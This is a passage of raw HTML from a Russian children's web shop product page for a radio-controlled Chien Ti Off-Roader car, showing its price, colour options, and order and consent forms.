						<li>
			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/_1.html" title="" itemprop="item"><span itemprop="name"></span></a></span><meta itemprop="position" content="1"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li class="active"><span class="navigate">Chien Ti Off-Roader (СТ-885 R)</span></li></ul>                </div>
            						
	<div class="item_detail productWrap" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="span6 item_big_picture productImageWrap">
			<div class="b-prod-img__big">
				<div class="b-prod-img__ajax">
											<a data-ajax-id="149733" href="/upload/iblock/02a/big8144.jpg" title="Chien Ti Off-Roader (СТ-885 R) Цвет не выбран" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/02a/229_229_1/big8144.jpg" alt="Chien Ti Off-Roader (СТ-885 R) Цвет не выбран" itemprop="image"></a>
											<a data-ajax-id="149734" href="/upload/iblock/436/bcolor37409.jpg" title="Chien Ti Off-Roader (СТ-885 R) grey-blue" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/436/229_229_1/bcolor37409.jpg" alt="Chien Ti Off-Roader (СТ-885 R) grey-blue" style="display: none" ></a>
											<a data-ajax-id="149735" href="/upload/iblock/ed5/bcolor37407.jpg" title="Chien Ti Off-Roader (СТ-885 R) red" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/ed5/229_229_1/bcolor37407.jpg" alt="Chien Ti Off-Roader (СТ-885 R) red" style="display: none" ></a>
											<a data-ajax-id="149736" href="/upload/iblock/072/bcolor37410.jpg" title="Chien Ti Off-Roader (СТ-885 R) white-pink" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/072/229_229_1/bcolor37410.jpg" alt="Chien Ti Off-Roader (СТ-885 R) white-pink" style="display: none" ></a>
											<a data-ajax-id="149737" href="/upload/iblock/87f/bcolor37406.jpg" title="Chien Ti Off-Roader (СТ-885 R) yellow" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/87f/229_229_1/bcolor37406.jpg" alt="Chien Ti Off-Roader (СТ-885 R) yellow" style="display: none" ></a>
											<a data-ajax-id="177575" href="/upload/iblock/639/bcolor37408.jpg" title="Chien Ti Off-Roader (СТ-885 R) blue" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/639/229_229_1/bcolor37408.jpg" alt="Chien Ti Off-Roader (СТ-885 R) blue" style="display: none" ></a>
									</div>
				<div class="b-prod__status">
														</div>

																																																										
											</div>

						<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
			<div style="margin-top: 15px" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button"
				 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,lj,gplus"></div>
			<br/>
			<img src="/images/advantages.jpg" width="287" height="86" alt="Наши преимущества: безупречная репутация, защищенная оплата банковскими картами, безопасный сайт."/>
		</div>

		<div class="span6">

			
				<h1 itemprop="name" class="b-prod__title">Chien Ti Off-Roader (СТ-885 R)</h1>

																	<div class="b-price__box" data-ajax-id="149733" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<div class="b-price__line">
							Цена: <b>23 800 руб.</b>						</div>
													<meta itemprop="price" content="23800">
							<meta itemprop="priceCurrency" content="RUB">
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">23 086 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="149734" style="display: none">
						<div class="b-price__line">
							Цена: <b>23 800 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">23 086 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="149735" style="display: none">
						<div class="b-price__line">
							Цена: <b>23 800 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">23 086 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="149736" style="display: none">
						<div class="b-price__line">
							Цена: <b>23 800 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">23 086 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="149737" style="display: none">
						<div class="b-price__line">
							Цена: <b>23 800 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">23 086 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="177575" style="display: none">
						<div class="b-price__line">
							Цена: <b>23 800 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">23 086 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
				
									<div class="b-select__line">
						<div class="b-select__label">Выберите расцветку:</div>
						<div class="b-select__list">
							<div class="b-select__list-title">Цвет не выбран</div>
							<div class="b-select__list-dropdown">
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="149733">
										<span>
											<span class="b-select__list-span">Цвет не выбран</span><br>
											<span class="b-select__list-price">23 800 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/02a/229_229_1/big8144.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="149734">
										<span>
											<span class="b-select__list-span">grey-blue</span><br>
											<span class="b-select__list-price">23 800 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/436/229_229_1/bcolor37409.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="149735">
										<span>
											<span class="b-select__list-span">red</span><br>
											<span class="b-select__list-price">23 800 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/ed5/229_229_1/bcolor37407.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="149736">
										<span>
											<span class="b-select__list-span">white-pink</span><br>
											<span class="b-select__list-price">23 800 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/072/229_229_1/bcolor37410.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="149737">
										<span>
											<span class="b-select__list-span">yellow</span><br>
											<span class="b-select__list-price">23 800 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/87f/229_229_1/bcolor37406.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="177575">
										<span>
											<span class="b-select__list-span">blue</span><br>
											<span class="b-select__list-price">23 800 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/639/229_229_1/bcolor37408.jpg')"></div>
									</a>
															</div>
						</div>
					</div>
					<div class="view_all_colors">
						<span class="dotted_link">Посмотреть все расцветки</span> (5)
					</div>
				
				<div class="b-prod__basket">
					<button type="button" name="s" class="btn basket_btn in--basket1 js-basket-btn" data-id="149733"><i></i>В корзину</button>
					<span class="one_click_link js-oneclick-link" data-id="149733">Заказать в 1 клик</span>
				</div>
				<div style="text-align: center; padding-bottom: 20px">
					<span class="one_click_link js-credit-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Купить в кредит</span>
				</div>

																																																															</div>
	</div>

	<!-- One click popup -->
	<div class="b-popup-box" id="oneClickPopup">
		<div class="b-popup b-oneclick-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Заказ в 1 клик</b></span></p>
					<p>Просто оставьте свой номер телефона и ждите звонка от нашего оператора</p>
					<form action="/ajax/basket.php" method="post" class="js-oneclick-form">
						<div>
							<input type="tel" name="phone" placeholder="Введите номер телефона" required>
							<input type="hidden" name="simpleForm" value="Y">
							<input type="hidden" name="action" value="addToBasket">
							<input type="hidden" name="id" value="">
						</div>
						<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c&quot;,&quot;fields&quot;:[&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Заказать», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						<button type="submit" id="fire_event2" class="btn violet_btn">Заказать</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваш заказ отправлен.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Sale click popup -->
	<div class="b-popup-box" id="salePopup">
		<div class="b-popup b-sale-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Нашли этот товар дешевле?</b></span></p>
					<p>Заполните анкету на лучшую цену</p><br>
					<form action="/ajax/sale.php" method="post" class="js-sale-form">
						<div>
							<input type="text" name="name" style="width: 95%" placeholder="Ваше имя" required>
							<input type="tel" name="phone" style="width: 95%" placeholder="Введите номер телефона" required>
							<input type="email" name="email" style="width: 95%" placeholder="E-mail">
							<input type="text" name="url" style="width: 95%" placeholder="Ссылка на товар в другом магазине" required>
							<input type="text" name="price"  style="width: 95%" placeholder="Цена товара в другом магазине" required>
							<input type="hidden" name="current" value="https://www.elefantenok.ru/tovary/chien_ti_ct_885_r_radioupravlenie_off_roader.html">
						</div>
						<smal>
							<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443&quot;,&quot;fields&quot;:[&quot;\u0418\u043c\u044f&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;E-mail&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c 